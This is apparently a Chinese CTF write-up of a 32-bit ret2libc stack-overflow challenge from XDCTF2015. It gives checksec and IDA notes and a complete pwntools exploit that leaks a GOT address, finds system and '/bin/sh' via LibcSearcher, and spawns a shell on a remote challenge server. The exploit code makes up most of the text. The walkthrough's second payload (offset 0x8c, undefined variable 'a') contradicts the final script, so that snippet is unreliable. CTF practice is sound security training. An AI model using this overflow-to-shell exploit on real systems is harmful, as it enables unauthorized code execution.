32位 ret2libc
checksec

查看防护,无PIE与CANARY
IDA

main函数
sub_8048484()函数

分析
可以明显看到sub_8048484()函数当中存在溢出漏洞,程序又没有canary保护,那就比较简单
利用溢出泄露got表
elf=ELF('./ctf')
write_plt=elf.plt['write']
write_got=elf.got['write']
main_addr = 0x080484BE
p.recvuntil('Welcome to XDCTF2015~!\n')
payload=b'a'*0x6c+b'a'*4+p32(write_plt)+p32(main_addr)+p32(1)+p32(write_got)+p32(8)
p.sendline(payload)
然后就可以接收got表了
write_addr=u32(p.recv(4))
再利用LibcSearcher找到system与/bin/sh地址
from LibcSearcher import *
libc = LibcSearcher("write",write_addr)
libc_base=write_addr-libc.dump('write')
system=libc_base+libc.dump('system')
bin_sh=libc_base+libc.dump('str_bin_sh')
返回主函数后,再次利用漏洞即可
payload=b'a'*0x8c+b'a'*0x4+p32(system)+b'a'*a+p32(bin_sh)
p.sendline(payload)
p.interactive()
exp
from pwn import *
from LibcSearcher import *
p = remote("61.147.171.105",54546)
elf=ELF('./ctf')
write_plt=elf.plt['write']
write_got=elf.got['write']
main_addr = 0x080484BE
p.recvuntil("Welcome to XDCTF2015~!\n")
payload=b'a'*0x6c+b'a'*4+p32(write_plt)+p32(main_addr)+p32(1)+p32(write_got)+p32(8)
p.sendline(payload)
write_addr = u32(p.recv(4))
libc = LibcSearcher('write',write_addr)
libc_base = write_addr - libc.dump('write')
system_addr = libc_base + libc.dump('system')
bin_sh = libc_base + libc.dump('str_bin_sh')
payload=b'a'*0x6c+b'a'*0x4+p32(system_addr)+p32(main_addr)+p32(bin_sh)
p.recvuntil("Welcome to XDCTF2015~!\n")
p.sendline(payload)
p.interactive()






















 393
393











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








